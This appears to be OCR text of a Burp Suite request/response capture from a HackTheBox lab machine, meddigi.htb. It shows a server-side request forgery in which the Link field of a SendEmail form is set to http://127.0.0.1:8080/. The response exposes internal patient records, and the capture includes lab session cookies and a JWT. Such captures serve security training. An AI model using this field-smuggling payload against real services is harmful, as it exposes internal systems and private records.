 Request
Pretty Raw Hex \n
1 POST /Prescriptions/SendEmail HTTP/2
2 Host: portal.meddigi.htb
3 Cookie: .AspNetCore.Antiforgery.d2PTPu5_rLA=
CfDJ8FPpyZskgaVLkiL5sCKz6Bc31a69pI9V1rDWcfYuL0qVutko51nlniH94JpM4yqwrZVC8w3tfwJI
HhrZ4_ontwaL_xwLAo4LMimg2vxPXsFex2jiWEW1AeeAvvmAMhwety5xvf_JpsXx6XsZWfwZdPI;
access_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1bmlxdWVfbmFtZSI6IjkiLCJlbWFpbCI6InF3ZTN
AbWVkZGlnaS5odGIiLCJuYmYiOjE3MDczMzIxNTAsImV4cCI6MTcwNzMzNTc1MCwiaWF0IjoxNzA3MzM
yMTUwLCJpc3MiOiJNZWREaWdpIiwiYXVkIjoiTWVkRGlnaVVzZXIifQ._QPRuQbWtol0T3FAE6GuLIVH
yW8HHnfUKcubDrBTrpY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portal.meddigi.htb/Prescriptions
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 64
11 Origin: https://portal.meddigi.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 Email=qwe100%40meddigi.htb&Link=http%3A%2F%2F127.0.0.1%3A8080%2F
Search 0 highlights
Response
Pretty Raw Hex Render \n
Patient no. Patient Name Patient Phone Number Department Type of Examination Date of Visit Examination Report
193021 Bella 1111111111 Cardiology Cardiological 11/9/2023 View Report